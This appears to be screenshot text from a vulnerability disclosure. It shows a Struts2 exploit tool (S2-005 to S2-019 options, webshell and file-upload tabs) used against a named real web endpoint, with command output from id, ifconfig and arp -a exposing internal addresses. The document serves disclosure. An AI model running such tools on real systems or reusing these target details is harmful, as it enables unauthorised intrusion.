 目标: http://bj.luckyair.net/8l/report_agent/AgentSalesReport!receive.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: arp -a 执行 保存结果 清空结果
================================================================
8l
★K8cmd-> id
================================================================
uid=503(8l) gid=503(8l) groups=503(8l) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
★K8cmd-> ifconfig
================================================================
em1 Link encap:Ethernet HWaddr D4:AE:52:A4:00:16
inet addr:10.72.25.9 Bcast:10.72.25.31 Mask:255.255.255.224
inet6 addr: fe80::d6ae:52ff:fea4:16/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:686620816 errors:0 dropped:680202 overruns:0 frame:0
TX packets:617641357 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:352081846284 (327.9 GiB) TX bytes:469557526579 (437.3 GiB)
Interrupt:36 Memory:da000000-da012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:26358012 errors:0 dropped:0 overruns:0 frame:0
TX packets:26358012 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:5666893558 (5.2 GiB) TX bytes:5666893558 (5.2 GiB)
★K8cmd-> arp -a
================================================================
localhost (10.72.25.6) at d4:ae:52:9d:9e:de [ether] on em1
localhost (10.72.25.1) at 00:00:5e:00:01:f1 [ether] on em1
localhost (10.72.25.8) at 3c:4a:92:7a:3c:98 [ether] on em1
www.wooyun.org